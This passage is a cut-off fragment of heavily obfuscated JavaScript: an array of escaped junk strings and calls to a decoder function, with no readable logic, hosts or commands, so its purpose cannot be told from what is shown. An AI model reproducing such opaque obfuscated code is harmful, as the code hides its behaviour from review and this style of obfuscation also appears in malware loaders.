4d\\u0037\\u0060\\u0040\\u0061\\u0077\\u0077\\u0025\\u0041\\u007b\\u0076\\u003c\\u0045\\u002e\\u005e\\u0026\\u0076\\u0041\\u004a\\u003f\\u0056\\u0069\\u0031\\u0046\\u0067\\u0063\\u0043\",fQuYkC(0x1a),fQuYkC(BhoZHxQ[0x17c]),fQuYkC(BhoZHxQ[0x125]),fQuYkC(0x1d),fQuYkC(BhoZHxQ[0x47]),fQuYkC(BhoZHxQ[0x2a]),\"\\u007c\\u0056\\u0070\\u0033\\u0061\\u0045\\u003b\\u0076\\u0049\\u0048\\u0075\\u0075\\u004e\\u0044\\u004e\\u006d\\u0024\\u0034\\u0054\\u0069\\u005b\\u0033\\u0031\\u002f\\u004e\\u0042\\u0066\\u0079\\u0046\\u003f\\u0057\\u007e\\u0040\\u005a\\u0057\\u0037\\u003f\\u0070\\u006f\\u002c\",fQuYkC(BhoZHxQ[0x8]),\"\\x3c\\x41\\x2a\\x77\\x79\\x65\\x21\\x2b\\x5a\\x3c\\x45\\x22\\x24\\x7c\\x48\\x38\\x59\\x3b\\x53\\x21\\x5a\\x67\\x40\\x5b\\x73\\x28\\x5e\\x32\\x77\\x5a\\x22\\x6d\\x23\\x5d\",fQuYkC(0x21),fQuYkC(0x22),\"\\u0055\\u0075\\u0075\\u0070\\u0029\\u007c\\u0053\\u0024\\u0050\\u0053\\u002a\\u0069\\u0059\\u0044\\u0053\\u0038\\u0058\\u0034\\u0022\\u0033\\u002b\\u005a\\u0053\\u004b\\u003f\\u004d\\u003b\\u0023\\u004f\\u0038\\u006b\\u0022\\u003b\\u0073\\u0041\\u0049\\u0024\\u0053\\u0074\\u0029\\u0045\\u0053\\u006e\\u0032\\u0023\\u003e\",\"\\x29\\x5a\\x72\\x59\\x69\\x48\\x5f\\x29\\x53\\x4d\\x7b\\x48\\x7d\\x30\\x60\\x44\\x50\\x53\\x72\\x49\\x58\\x72\\x25\\x61\\x73\\x48\\x58\\x58\\x5b\\x5e\\x60\\x7c\\x3c\\x4d\\x78\\x7e\\x6f\\x53\\x29\\x7c\\x44\\x4d\\x56\\x62\\x2e\",\"\\u007c\\u0049\\u0032\\u0033\\u0041\\u0024\\u0067\\u0042\\u003f\\u006f\\u0071\\u005b\\u0043\\u003f\\u003e\\u007d\\u007a\\u0067\\u005a\\u0075\\u0049\\u0078\\u006e\\u006d\\u0034\\u004d\\u0050\\u003e\\u0043\\u0068\\u0026\\u007e\\u006a\\u0049\\u0030\\u004b\\u002a\\u0047\\u0065\\u005b\\u0050\\u006f\\u0076\\u0063\\u0024\\u004d\\u006a\\u0029\\u0058\\u004d\\u0044\\u0033\\u0044\\u0068\\u005d\",fQuYkC(BhoZHxQ[0x10e]),fQuYkC(0x24),\"\\x3d\\x22\\x6d\\x69\\x74\\x5e\\x7d\\x6a\\x30\\x60\\x6f\\x3b\\x50\\x31\\x54\\x29\\x3f\\x3b\\x3d\\x2b\\x30\\x68\\x2a\\x62\\x45\\x4d\\x37\\x43\\x7c\\x47\\x46\\x44\\x23\\x53\\x39\\x58\\x37\",fQuYkC(0x25),fQuYkC(BhoZHxQ[0x1a8]),\"\\x78\\x3b\\x70\\x58\\x58\\x38\\x56\\x31\\x65\\x3d\\x4a\\x5b\\x49\\x63\\x68\\x31\\x7b\\x7d\\x37\\x54\\x48\\x61\\x40\\x7c\\x45\\x2f\\x77\\x24\\x4f\\x31\\x38\\x7a\\x68\\x3c\\x6d\\x77\\x4e\\x54\\x38\\x38\\x5b\\x48\\x25\\x24\\x74\\x38\\x73\",fQuYkC(BhoZHxQ[0x17b]),fQuYkC(BhoZHxQ[0x270]),fQuYkC(BhoZHxQ[0x274]),fQuYkC(BhoZHxQ[0x4b]),fQuYkC(0x2b),fQuYkC(0x2c),fQuYkC(BhoZHxQ[0x1b1]),fQuYkC(0x2e),\"\\u0036\\u0057\\u002a\\u004b\\u005a\\u0062\\u0057\\u007a\\u0074\\u0049\\u004e\\u0077\\u0049\\u0031\\u0072\\u006d\\u0048\\u0049\\u004c\\u007e\\u005f\\u0055\\u002f\\u006d\\u0022\\u0060\\u0023\\u0061\\u0055\\u003c\\u0046\\u0029\\u0060\\u0026\\u0053\\u0055\\u0047\\u0053\\u0067\\u002e\\u0051\\u0063\\u0054\\u0042\\u002a\\u006f\\u003d\\u0038\\u004c\\u0049\\u0058\\u007e\\u0036\\u0024\\u0044\\u007c\\u006e\\u0063\",\"\\x38\\x57\\x52\\x70\\x28\\x5b\\x5b\\x29\\x76\\x6a\\x2a\\x7c\\x22\\x46\\x34\\x6a\\x73\\x72\\x71\\x2b\\x67\\x7d\\x43\\x63\\x23\\x2b\\x3e\\x5e\\x64\\x6f\\x40\\x50\\x57\\x67\\x49\\x54\\x2c\\x2f\\x42\\x2e\",fQuYkC(BhoZHxQ[0x3b]),\"\\u002e\\u0056\\u0068\\u0054\\u002c\\u0078\\u0067\\u007c\\u004a\\u0040\\u006d\\u0053\\u003b\\u007d\\u0029\\u007e\\u0073\\u002e\",fQuYkC(0x30),fQuYkC(BhoZHxQ[0xce]),fQuYkC(BhoZHxQ[0x1c4]),\"\\x56\\x77\\x5d\\x75\\x29\\x25\\x5b\\x6d\\x71\\x3c\\x4d\\x3d\\x7c\\x35\\x5d\\x4a\",fQuYkC(BhoZHxQ[0x14d]),fQuYkC(BhoZHxQ[0x26e]),fQuYkC(0x35),fQuYkC(BhoZHxQ[0x14]),\"\\u005e\\u006f\\u007c\\u0058\\u007b\\u005b\\u004e\\u0076\\u0071\\u006a\\u005b\\u0035\\u004a\\u0046\\u0026\\u0031\\u0070\\u004d\\u0036\\u0039\\u0072\\u002a\\u0026\\u0063\\u002e\\u003d\\u0069\\u0043\\u0068\\u0063\\u0062\\u0068\\u0035\\u007e\\u0043\\u0073\",\"\\x7c\\x67\\x6a\\x5e\\x72\\x3c\\x32\\x63\\x60\\x63\\x7e\\x28\\x79\\x38\\x6f\",\"\\x2f\\x5a\\x68\\x77\\x3b\\x77\\x5a\\x61\\x5a\\x76\\x64\\x58\\x79\\x21\\x53\\x7a\\x48\\x3b\\x52\\x69\\x4c\\x53\\x56\\x29\\x63\\x76\\x4b\\x5e\\x5e\\x56\\x32\\x7d\\x4e\\x55\\x63\\x39\\x29\\x7c\\x69\\x2c\\x43\",fQuYkC(BhoZHxQ[0x3a]),fQuYkC(0x38),\"\\u004d\\u0057\\u005b\\u0039\\u0022\\u007c\\u006d\\u006c\\u0061\\u0056\",fQuYkC(0x39),fQuYkC(0x3a),fQuYkC(BhoZHxQ[0x4d]),fQuYkC(0x3c),fQuYkC(BhoZHxQ[0x1aa]),fQuYkC(BhoZHxQ[0x1c5]),fQuYkC(BhoZHxQ[0x2b]),fQuYkC(BhoZHxQ[0x1d6]),\"\\u007b\\u007d\\u0051\\u0055\\u0023\\u0070\\u002b\\u004b\\u0038\\u0049\\u005d\\u0064\\u0078\\u0021\\u0054\\u0029\\u0024\\u0036\\u0021\\u0043\\u002f\\u005e\\u0030\\u0038\\u0051\\u0063\\u0079\\u0032\\u0035\\u0063\\u002a\\u0068\\u006b\\u004d\\u0071\\u0059\\u007d\\u0024\\u007c\\u007c\\u0037\\u0053\\u0022\",\"\\u0037\\u003c\\u0037\\u0043\\u0074\\u0033\\u0054\\u007c\\u0079\\u0073\\u0069\\u003d\\u0074\\u005a\\u0046\\u0044\\u006e\\u0036\\u0038\\u007e\\u0067\\u007d\\u0050\\u0048\\u0074\\u006a\\u0036\\u0053\\u0070\\u0056\\u003e\\u0031\\u0036\\u0028\\u0022\\u0039\",fQuYkC(BhoZHxQ[0x185]),fQuYkC(0x42),fQuYkC(0x43),fQuYkC(BhoZHxQ[0x105]),fQuYkC(BhoZHxQ[0x184]),fQuYkC(0x46),fQuYkC(0x47),fQuYkC(BhoZHxQ[0x247]),fQuYkC(0x49),\"\\u0067\\u003b\\u004d\\u002b\\u0065\\u0041\\u0058\\u0067\\u003b\\u0072\\u0022\\u0044\\u0052\\u0079\\u0060\\u0044\\u0042\\u006f\\u0071\\u0059\\u0038\\u0045\\u0023\\u005b\\u0047\\u003c\\u0078\\u0058\\u0043\\u003e\\u005b\\u0076\\u007c\\u0037\\u006e\\u0022\\u003f\\u0064\\u0031\\u007c\\u0021\",fQuYkC(BhoZHxQ[0x212]),fQuYkC(0x4b),fQuYkC(BhoZHxQ[0x1df]),\"\\u0028\\u0059\\u006e\\u0022\\u0049\\u0047\\u003b\\u0038\\u0057\\u0049\\u0057\\u0025\\u0048\\u0031\\u005e\\u006a\\u004f\\u0055\\u0058\\u003f\\u0030\\u0068\\u004b\\u004b\\u004f\\u006a\\u0034\\u006d\\u004d\\u0035\\u0062\\u002a\\u0043\\u004a\\u0032\\u0059\\u0050\\u007c\\u007b\\u0076\\u002c\\u003c\\u0078\\u0038\\u0077\\u005a\\u0073\",\"\\x3e\\x42\\x28\\x4b\\x6b\\x49\\x6f\\x2c\\x6c\\x76\\x3e\\x75\\x78\\x56\\x65\\x38\\x68\\x57\\x56\\x73\\x2c\\x3c\\x49\\x4b\\x62\\x4c\\x7b\\x45\\x24\\x46\\x53\\x50\\x28\\x67\\x52\\x54\\x31\\x41\\x4b\\x69\\x4e\\x76\\x40\\x60\\x3b\\x31\\x53\\x7c\",fQuYkC(BhoZHxQ[0x15f]),fQuYkC(0x4e),fQuYkC(0x4f),\"\\x3b\\x3b\\x6c\\x77\\x40\\x38\\x4a\\x7c\\x6b\\x4c\\x49\\x60\\x2e\",\"\\x77\\x36\\x36\\x39\\x56\\x26\\x3d\\x48\\x23\\x25\\x7c\",\"\\u005d\\u0042\\u0064\\u0073\\u0035\\u0023\\u0056\\u006a\\u0065\\u0049\\u006e\\u006a\\u0077\\u005a\\u0071\\u003b\\u0062\\u003b\\u0042\\u0070\\u0059\\u004d\\u007c\\u0037\\u0078\\u0063\\u0025\\u0043\\u0077\\u005a\\u0042\\u0037\",fQuYkC(0x50),fQuYkC(BhoZHxQ[0x18a]),fQuYkC(BhoZHxQ[0x256]),fQuYkC(BhoZHxQ[0x19b]),fQuYkC(0x54),fQuYkC(BhoZHxQ[0x275]),fQuYkC(0x56),fQuYkC(BhoZHxQ[0x298]),fQuYkC(BhoZHxQ[0x15]),fQuYkC(0x59),fQuYkC(BhoZHxQ[0x3]),fQuYkC(BhoZHxQ[0x1e]),fQuYkC(BhoZHxQ[0x187]),fQuYkC(BhoZHxQ[0x29e]),fQuYkC(BhoZHxQ[0x1c8]),fQuYkC(BhoZHxQ[0x49]),fQuYkC(BhoZHxQ[0xcc]),fQuYkC(0x61),fQuYkC(0x62),fQuYkC(BhoZHxQ[0x27c]),fQuYkC(BhoZHxQ[0x193]),fQuYkC(0x65),fQuYkC(0x66),fQuYkC(BhoZHxQ[0x153]),fQuYkC(BhoZHxQ[0x1d7]),fQuYkC(BhoZHxQ[0x26f]),fQuYkC(BhoZHxQ[0x208]),fQuYkC(0x6b),fQuYkC(0x6c),fQuYkC(0x6d),fQuYkC(0x6e),fQuYkC(BhoZHxQ[0x188]),fQuYkC(BhoZHxQ[0x36]),fQuYkC(BhoZHxQ[0x37]),fQuYkC(BhoZHxQ[0x3c]),fQuYkC(BhoZHxQ[0x3d]),fQuYkC(BhoZHxQ[0x3e]),\"\\x69\\x77\\x3e\\x2c\\x33\\x7c\\x30\\x5a\\x6d\",fQuYkC(BhoZHxQ[0x3f]),fQuYkC(BhoZHxQ[0x40]),fQuYkC(BhoZHxQ[0x41]),fQuYkC(BhoZHxQ[0x43]),fQuYkC(BhoZHxQ[0x45]),fQuYkC(BhoZHxQ[0x46]),fQuYkC(BhoZHxQ[0x38]),\"\\u0022\\u0034\\u0053\\u007c\\u006d\\u004b\\u0043\\u002e\",fQuYkC(BhoZHxQ[0x4a]),fQuYkC(BhoZHxQ[0x50]),\"\\x3f\\x6f\\x53\\x7c\\x3e\\x73\\x67\\x2e\",fQuYkC(BhoZHxQ[0x51]),fQuYkC(BhoZHxQ[0x28]),fQuYkC(BhoZHxQ[0x22]),fQuYkC(BhoZHxQ[0x52]),\"\\u0071\\u0072\\u0047\\u0070\\u007c\\u0064\\u002f\\u0057\",fQuYkC(BhoZHxQ[0x12]),fQuYkC(BhoZHxQ[0x53]),fQuYkC(BhoZHxQ[0x54]),fQuYkC(BhoZHxQ[0x55]),\"\\x3a\\x5d\\x69\\x7c\\x3d\\x61\\x64\\x57\",fQuYkC(BhoZHxQ[0x56]),fQuYkC(BhoZHxQ[0x57]),fQuYkC(BhoZHxQ[0x1f]),fQuYkC(BhoZHxQ[0x58]),fQuYkC(BhoZHxQ[0x59]),fQuYkC(BhoZHxQ[0x5a]),fQuYkC(BhoZHxQ[0x5b]),fQuYkC(BhoZHxQ[0x5c]),fQuYkC(BhoZHxQ[0x5d]),fQuYkC(BhoZHxQ[0x5e]),fQuYkC(BhoZHxQ[0x5f]),fQuYkC(BhoZHxQ[0x60]),fQuYkC(BhoZHxQ[0x61]),fQuYkC(BhoZHxQ[0x62]),\"\\u0077\\u0033\\u0050\\u007c\\u006a\\u002f\\u0069\\u003c\\u006d\",fQuYkC(BhoZHxQ[0x39]),fQuYkC(BhoZHxQ[0x63]),\"\\u0026\\u005d\\u003c\\u007c\\u002a\\u007e\\u004e\",fQuYkC(BhoZHxQ[0x11]),fQuYkC(BhoZHxQ[0x64]),fQuYkC(BhoZHxQ[0x23]),\"\\x32\\x42\\x5d\\x7d\\x63\\x7c\\x48\\x57\",fQuYkC(BhoZHxQ[0x65]),fQuYkC(BhoZHxQ[0x66]),fQuYkC(BhoZHxQ[0x67]),fQuYkC(BhoZHxQ[0x68]),fQuYkC(BhoZHxQ[0x6]),fQuYkC(BhoZHxQ[0x69]),fQuYkC(BhoZHxQ[0x6a]),fQuYkC(BhoZHxQ[0x18]),fQuYkC(BhoZHxQ[0x6b]),fQuYkC(BhoZHxQ[0x6c]),fQuYkC(BhoZHxQ[0x6d]),fQuYkC(BhoZHxQ[0x6e]),fQuYkC(BhoZHxQ[0x5]),fQuYkC(BhoZHxQ[0x70]),\"\\u007a\\u0058\\u0054\\u0047\\u005d\\u007c\\u007c\\u002e\",\"\\x56\\x77\\x66\\x7c\\x6f\\x6a\\x7a\\x57\",fQuYkC(BhoZHxQ[0x71]),fQuYkC(BhoZHxQ[0x72]),fQuYkC(BhoZHxQ[0x73]),fQuYkC(BhoZHxQ[0x74]),\"\\u0037\\u0077\\u0066\\u007c\\u003e\\u006f\\u004e\",fQuYkC(BhoZHxQ[0x75]),fQuYkC(BhoZHxQ[0x76]),fQuYkC(BhoZHxQ[0x48]),fQuYkC(BhoZHxQ[0x77]),fQuYkC(BhoZHxQ[0x78]),fQuYkC(BhoZHxQ[0x79]),fQuYkC(BhoZHxQ[0x7a]),fQuYkC(BhoZHxQ[0x7b]),\"\\x44\\x77\\x50\\x7d\\x5d\\x7c\\x76\\x44\\x70\\x36\\x22\\x73\\x49\\x34\",fQuYkC(BhoZHxQ[0x7c]),fQuYkC(BhoZHxQ[0x7d]),\"\\x3c\\x4c\\x7a\\x7c\\x74\\x7e\\x47\\x2e\",\"\\x52\\x2a\\x36\\x7c\\x68\\x6e\\x33\\x44\\x22\",\"\\u0063\\u0066\\u007a\\u0024\\u007a\\u007c\\u0050\\u002e\",fQuYkC(BhoZHxQ[0x7e]),fQuYkC(BhoZHxQ[0x80]),fQuYkC(BhoZHxQ[0x4c]),fQuYkC(BhoZHxQ[0x81]),fQuYkC(BhoZHxQ[0x82]),fQuYkC(BhoZHxQ[0x83]),fQuYkC(BhoZHxQ[0x84]),fQuYkC(BhoZHxQ[0x85]),fQuYkC(BhoZHxQ[0x86]),fQuYkC(BhoZHxQ[0x87]),fQuYkC(BhoZHxQ[0x88]),fQuYkC(BhoZHxQ[0x89]),fQuYkC(BhoZHxQ[0x8a]),\"\\x7c\\x6d\\x64\\x26\\x59\\x55\\x63\\x2e\",fQuYkC(BhoZHxQ[0x8b]),fQuYkC(BhoZHxQ[0x8c]),\"\\x26\\x3c\\x4e\\x35\\x30\\x7c\\x70\\x2b\",\"\\u0048\\u0067\\u007a\\u003e\\u0022\\u007c\\u0046\\u002b\",fQuYkC(BhoZHxQ[0x8d]),fQuYkC(BhoZHxQ[0x8e]),fQuYkC(BhoZHxQ[0x8f]),fQuYkC(BhoZHxQ[0x90]),fQuYkC(BhoZHxQ[0x91]),fQuYkC(BhoZHxQ[0x92]),fQuYkC(BhoZHxQ[0x93]),fQuYkC(BhoZHxQ[0x94]),fQuYkC(BhoZHxQ[0x95]),fQuYkC(BhoZHxQ[0x96]),fQuYkC(BhoZHxQ[0x97]),fQuYkC(BhoZHxQ[0x98]),fQuYkC(BhoZHxQ[0x31]),fQuYkC(BhoZHxQ[0x9a]),\"\\u0068\\u0043\\u003c\\u0067\\u0066\\u007c\\u0064\\u0044\",fQuYkC(BhoZHxQ[0x9b]),fQuYkC(BhoZHxQ[0x9c]),fQuYkC(BhoZHxQ[0x9d]),fQuYkC(BhoZHxQ[0x9f]),fQuYkC(BhoZHxQ[0xa0]),fQuYkC(BhoZHxQ[0xa1]),fQuYkC(BhoZHxQ[0xa2]),\"\\x21\\x3f\\x68\\x3a\\x41\\x40\\x7c\\x51\",fQuYkC(BhoZHxQ[0xa3]),fQuYkC(BhoZHxQ[0x24]),\"\\u007d\\u003b\\u0046\\u004c\\u0068\\u0040\\u007c\\u0051\",fQuYkC(BhoZHxQ[0xa4]),fQuYkC(BhoZHxQ[0xa5]),fQuYkC(BhoZHxQ[0xa6]),fQuYkC(BhoZHxQ[0xa7]),fQuYkC(BhoZHxQ[0x29]),fQuYkC(BhoZHxQ[0xa8]),fQuYkC(BhoZHxQ[0xa9]),fQuYkC(BhoZHxQ[0xaa]),fQuYkC(BhoZHxQ[0xab]),fQuYkC(BhoZHxQ[0x32]),fQuYkC(BhoZHxQ[0xac]),fQuYkC(BhoZHxQ[0xad]),\"\\x48\\x3f\\x45\\x67\\x47\\x66\\x7c\\x51\",fQuYkC(BhoZHxQ[0xae]),fQuYkC(BhoZHxQ[0xaf]),fQuYkC(BhoZHxQ[0xb0]),fQuYkC(BhoZHxQ[0xb1]),fQuYkC(BhoZHxQ[0x20]),fQuYkC(BhoZHxQ[0xb2]),fQuYkC(BhoZHxQ[0xb3]),fQuYkC(BhoZHxQ[0xb4]),fQuYkC(BhoZHxQ[0x2c]),fQuYkC(BhoZHxQ[0xb5]),fQuYkC(BhoZHxQ[0xb6]),fQuYkC(BhoZHxQ[0xb7]),fQuYkC(BhoZHxQ[0xb8]),fQuYkC(BhoZHxQ[0xb9]),fQuYkC(BhoZHxQ[0xba]),fQuYkC(BhoZHxQ[0xbb]),fQuYkC(BhoZHxQ[0x26]),fQuYkC(BhoZHxQ[0xbc]),fQuYkC(BhoZHxQ[0xbd]),fQuYkC(BhoZHxQ[0x33]),fQuYkC(BhoZHxQ[0xbe]),fQuYkC(BhoZHxQ[0xc0]),fQuYkC(BhoZHxQ[0xc1]),fQuYkC(BhoZHxQ[0xc2]),fQuYkC(BhoZHxQ[0x1a]),fQuYkC(BhoZHxQ[0x9]),fQuYkC(BhoZHxQ[0xc3]),fQuYkC(BhoZHxQ[0xc4]),fQuYkC(BhoZHxQ[0xc5]),fQuYkC(BhoZHxQ[0xc6]),fQuYkC(BhoZHxQ[0xc7]),fQuYkC(BhoZHxQ[0xc8]),fQuYkC(BhoZHxQ[0xc9]),fQuYkC(BhoZHxQ[0xcb]),fQuYkC(BhoZHxQ[0xcd]),fQuYkC(BhoZHxQ[0xcf]),fQuYkC(BhoZHxQ[0xd0]),fQuYkC(BhoZHxQ[0xd1]),fQuYkC(BhoZHxQ[0xd2]),\"\\u0059\\u0056\\u007c\\u0070\",fQuYkC(BhoZHxQ[0xd3]),fQuYkC(BhoZHxQ[0xd4]),fQuYkC(BhoZHxQ[0xd5]),fQuYkC(BhoZHxQ[0xd6]),fQuYkC(BhoZHxQ[0xd7]),fQuYkC(BhoZHxQ[0xd8]),fQuYkC(BhoZHxQ[0xda]),fQuYkC(BhoZHxQ[0xdb]),fQuYkC(BhoZHxQ[0xdc]),fQuYkC(BhoZHxQ[0xdd]),\"\\x79\\x38\\x7c\\x63\\x76\\x3a\\x31\",fQuYkC(BhoZHxQ[0xdf]),fQuYkC(BhoZHxQ[0xe0]),\"\\x5a\\x38\\x55\\x6e\\x56\\x41\\x7c\\x50\",fQuYkC(BhoZHxQ[0xe1]),fQuYkC(BhoZHxQ[0xe2]),fQuYkC(BhoZHxQ[0xe3]),fQuYkC(BhoZHxQ[0xe4]),fQuYkC(BhoZHxQ[0xe5]),fQuYkC(BhoZHxQ[0xe6]),fQuYkC(BhoZHxQ[0xe7]),fQuYkC(BhoZHxQ[0xe8]),fQuYkC(BhoZHxQ[0xea]),\"\\x69\\x64\\x34\\x75\\x21\\x4d\\x7c\\x44\",\"\\x26\\x6a\\x57\\x5e\\x7e\\x42\\x5f\\x3e\\x22\\x36\\x3d\\x53\\x50\\x72\\x37\\x35\\x7a\\x34\\x34\\x75\\x58\\x5e\\x3e\\x3e\\x7d\\x33\\x67\\x3b\\x24\\x7b\\x3f\\x23\\x54\\x23\\x74\\x5d\\x7d\\x24\\x5e\\x5b\\x7c\\x55\\x28\\x6a\\x32\\x78\\x79\\x30\\x49\\x23\\x79\\x5d\",fQuYkC(BhoZHxQ[0xeb]),fQuYkC(BhoZHxQ[0xec]),fQuYkC(BhoZHxQ[0xed]),\"\\u007c\\u0030\\u002c\\u005a\\u0064\\u002b\\u0075\",fQuYkC(BhoZHxQ[0xee]),fQuYkC(BhoZHxQ[0xef]),fQuYkC(BhoZHxQ[0xf0]),fQuYkC(BhoZHxQ[0xf2]),fQuYkC(BhoZHxQ[0xf3]),fQuYkC(BhoZHxQ[0xf4]),fQuYkC(BhoZHxQ[0xf5]),fQuYkC(BhoZHxQ[0xf6]),fQuYkC(BhoZHxQ[0xf7]),\"\\u007b\\u007c\\u0026\\u007d\\u0065\\u007a\\u0040\\u004a\",fQuYkC(BhoZHxQ[0xf8]),\"\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x5f\\x66\\x30\\x4a\\x2a\\x6d\\x64\\x66\\x6f\\x6f\\x2e\\x7c\\x3e\\x35\\x61\\x40\\x36\\x56\\x76\\x3c\\x5b\\x44\\x7c\\x7d\\x53\\x56\\x5d\\x60\\x21\\x5a\\x31\\x51\\x74\\x7c\\x36\\x4a\\x75\\x71\\x22\\x57\\x76\\x3c\\x5b\\x44\\x22\\x3d\\x76\\x54\\x22\\x36\\x6b\\x71\\x2a\\x44\\x68\\x73\\x7b\\x4f\\x40\\x5d\\x31\\x35\\x79\\x4a\\x78\\x74\\x38\\x48\\x5d\\x44\\x7d\\x6b\\x66\\x45\\x74\\x7e\\x76\\x61\\x2a\\x68\\x68\\x79\\x73\\x4f\\x61\\x3d\\x23\\x34\\x63\\x68\\x3c\\x7b\\x4f\\x3d\\x6d\\x40\\x4b\\x76\\x57\\x29\\x41\\x5f\\x78\\x7c\\x58\\x6d\\x22\\x2c\\x68\\x57\\x59\\x3e\\x2f\\x76\\x61\\x5a\\x70\\x72\\x60\\x7c\\x6d\\x36\\x74\\x45\\x22\\x57\\x76\\x3c\\x77\\x49\\x64\\x56\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x48\\x64\\x40\\x26\\x61\\x5a\\x42\\x7a\\x60\\x7c\\x3a\\x41\\x35\\x7d\\x5d\\x2f\\x46\\x4b\\x7b\\x4c\\x34\\x53\\x63\\x52\\x70\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x77\\x49\\x52\\x3d\\x4d\\x65\\x22\\x36\\x29\\x5a\\x56\\x51\\x47\\x7c\\x63\\x63\\x68\\x4c\\x41\\x57\\x56\\x4a\\x33\\x26\\x37\\x51\\x7c\\x3c\\x37\\x79\\x73\\x4f\\x30\\x4a\\x34\\x34\\x72\\x4c\\x54\\x2c\\x23\\x6c\\x26\\x4d\\x54\\x5d\\x38\\x48\\x6b\\x7b\\x31\\x64\\x4c\\x50\\x51\\x7d\\x48\\x65\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x4a\\x37\\x42\\x4a\\x73\\x4f\\x30\\x4a\\x60\\x78\\x70\\x63\\x2a\\x7d\\x2e\\x5e\\x52\\x62\\x71\\x76\\x59\\x3d\\x55\\x42\\x76\\x36\\x34\\x55\\x72\\x7e\\x22\\x34\\x62\\x4a\\x44\\x76\\x7d\\x22\\x6b\\x7b\\x6f\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x2b\\x6c\\x22\\x44\\x56\\x76\\x76\\x7a\\x2a\\x44\\x38\\x64\\x35\\x63\\x31\\x75\\x39\\x65\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x2c\\x7d\\x7c\\x7a\\x29\\x3b\\x2f\\x76\\x4b\\x22\\x29\\x7b\\x2e\\x7c\\x46\\x30\\x5f\\x79\\x32\\x30\\x63\\x52\\x65\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x31\\x51\\x5b\\x2f\\x21\\x30\\x68\\x7d\\x3e\\x2e\\x6e\\x67\\x72\\x45\\x30\\x53\\x61\\x7e\\x51\\x60\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x2b\\x51\\x2b\\x2f\\x24\\x2a\\x5f\\x79\\x76\\x54\\x64\\x5f\\x7e\\x4c\\x7e\\x46\\x54\\x6f\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3c\\x6e\\x57\\x28\\x6c\\x44\\x4c\\x57\\x63\\x69\\x58\\x55\\x47\\x48\\x4b\\x72\\x49\\x6f\\x65\\x63\\x70\\x5d\\x48\\x64\\x70\\x70\\x37\\x3e\\x21\\x6c\\x50\\x44\\x32\\x36\\x72\\x49\\x76\\x2c\\x4c\\x29\\x45\\x44\\x37\\x74\\x2f\\x21\\x67\\x7b\\x61\\x7c\\x50\\x6c\\x77\\x49\\x4d\\x32\\x73\\x70\\x6f\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x7e\\x7e\\x5b\\x3e\\x2b\\x6c\\x53\\x65\\x54\\x5d\\x33\\x6c\\x61\\x7e\\x51\\x60\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x49\\x63\\x79\\x5d\\x28\\x39\\x48\\x67\\x72\\x45\\x39\\x25\\x50\\x79\\x6e\\x7c\\x3f\\x64\\x54\\x2c\\x39\\x57\\x49\\x31\\x37\\x73\\x7b\\x51\\x7c\\x3c\\x37\\x79\\x73\\x4f\\x56\\x51\\x5e\\x6b\\x2e\\x40\\x49\\x4c\\x78\\x6c\\x53\\x65\\x54\\x5d\\x3c\\x22\\x6f\\x3a\\x70\\x35\\x3d\\x2a\\x3c\\x7b\\x77\\x24\\x22\\x76\\x46\\x4a\\x73\\x4f\\x30\\x4a\\x51\\x35\\x71\\x7c\\x25\\x7d\\x3c\\x4d\\x3b\\x67\\x75\\x73\\x77\\x4f\\x2f\\x67\\x65\\x34\\x49\\x21\\x4d\\x3c\\x3a\\x2b\\x64\\x66\\x62\\x72\\x2e\\x7c\\x38\\x50\\x26\\x7d\\x4b\\x65\\x63\\x69\\x40\\x26\\x37\\x3b\\x5d\\x49\\x54\\x2b\\x64\\x66\\x30\\x4a\\x54\\x64\\x7d\\x5f\\x49\\x4c\\x25\\x46\\x57\\x5f\\x45\\x5a\\x5b\\x4e\\x4e\\x3a\\x77\\x2b\\x40\\x4f\\x24\\x2c\\x5b\\x65\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x4a\\x37\\x42\\x4a\\x73\\x4f\\x30\\x4a\\x60\\x78\\x70\\x63\\x2a\\x7d\\x2e\\x5e\\x52\\x62\\x71\\x76\\x59\\x3d\\x55\\x42\\x76\\x36\\x34\\x55\\x72\\x7e\\x22\\x34\\x62\\x4a\\x6e\\x36\\x2b\\x3d\\x23\\x45\\x45\\x60\\x37\\x4f\\x6d\\x7d\\x4d\\x42\\x74\\x52\\x40\\x26\\x74\\x2a\\x43\\x50\\x30\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5e\\x48\\x77\\x24\\x48\\x2e\\x5d\\x60\\x77\\x4f\\x3a\\x35\\x4c\\x64\\x6a\\x4b\\x3d\\x40\\x48\\x57\\x32\\x2a\\x74\\x26\\x33\\x33\\x6d\\x45\\x54\\x64\\x63\\x68\\x74\\x45\\x22\\x57\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x67\\x2e\\x30\\x26\\x47\\x5a\\x28\\x78\\x7e\\x63\\x31\\x6c\\x77\\x49\\x30\\x30\\x63\\x52\\x65\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x38\\x70\\x7a\\x3c\\x3a\\x2b\\x64\\x66\\x7b\\x42\\x23\\x34\\x5b\\x30\\x3c\\x7b\\x64\\x24\\x57\\x3e\\x7b\\x4c\\x26\\x42\\x67\\x67\\x7d\\x36\\x7a\\x4e\\x5e\\x48\\x32\\x56\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x26\\x31\\x7b\\x5a\\x62\\x3d\\x4a\\x78\\x55\\x6b\\x41\\x66\\x4f\\x7b\\x41\\x35\\x49\\x21\\x4d\\x3c\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x61\\x3d\\x5d\\x2f\\x68\\x3d\\x66\\x6d\\x2b\\x6c\\x67\\x77\\x63\\x73\\x28\\x67\\x30\\x46\\x7b\\x60\\x46\\x3e\\x46\\x2c\\x40\\x29\\x23\\x4d\\x7c\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x38\\x70\\x7a\\x3c\\x3a\\x2b\\x